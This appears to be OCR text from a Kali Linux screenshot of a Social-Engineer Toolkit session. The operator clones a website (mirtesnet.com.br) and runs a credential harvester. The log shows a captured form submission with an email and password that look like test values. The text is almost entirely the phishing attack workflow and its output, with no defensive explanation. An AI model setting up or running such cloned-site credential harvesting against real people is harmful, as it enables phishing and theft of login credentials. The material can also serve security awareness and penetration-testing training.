 File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.160]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://mirtesnet.com.br
[*] Cloning the website: http://mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.101 - - [18/Aug/2023 00:50:05] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=pedro
PARAM: reg_surname=junior
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=teste@hacker.com.br
POSSIBLE PASSWORD FIELD FOUND: reg_password=12345678
POSSIBLE PASSWORD FIELD FOUND: reg_password2=12345678
PARAM: reg_birth_day=7
PARAM: reg_birth_mon=10
PARAM: reg_birth_year=1992
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.101 - - [18/Aug/2023 00:50:40] "POST /index.html HTTP/1.1" 302 -
KALI LINUX
"the quieter you become, the more you are able to hear"
File System